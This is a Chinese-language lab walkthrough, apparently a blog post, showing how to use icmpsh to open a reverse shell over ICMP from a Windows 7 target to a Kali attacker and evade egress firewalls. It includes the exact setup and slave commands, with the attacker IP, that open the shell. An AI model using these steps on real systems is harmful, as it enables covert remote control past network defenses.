利用icmp协议反弹shell

介绍

有时候,网络管理员使用各种各样的防火墙,对渗透测试是非常困难的,有种这样防火墙:一个允许已知的机器流量在端口和服务(入口过滤),并拥有强大的出口访问控制列表的设置。

当你已经拥有一台机器内部网络或者DMZ的一部分。他并非通过TCP来获得reverse shell的,所以不考虑绑定shell。

然而有关UDP,通常是一个DNS隧道或通过ICMP的渠道来获得一个reverse shell。而ICMP就是这个工具的重点。icmpsh是一个简单的 reverse ICMP shell,它分别用C(icmpsh-m.c)、Perl(icmpsh-m.pl)、Python(icmpsh_m.py)使win32.slave兼容原始POSIX。

它比其他类似的开源工具的主要优点是,它并不需要管理员权限就能运行到目标机器上。该工具简洁,方便和便于携带(跨平台)。

此脚本主要是针对windows的,他是一个C/S架构:slave(客户端)它是用C写的只能在windows上运行,master(服务器)是跨平台的,作者将C和Perl已经移植到Python上了。

利用

下载: https://github.com/inquisb/icmpsh

- 靶机:win7

- 攻击机:kali



先用这个命令关闭kali的icmp回显



sysctl -w net.ipv4.icmp_echo_ignore_all=1运行icmp_m.py文件前面是kaliIP 后面是被攻击win7的ip



将icmp.exe上传到靶机

在实际渗透当中怎么上传icmp.exe看自己的思路,示例如下



- 打开cmd命令,输入

icmpsh.exe -t 192.168.115.6 -d 500 -b 30 -s 128- kali成功接收到通过icmp反弹的shell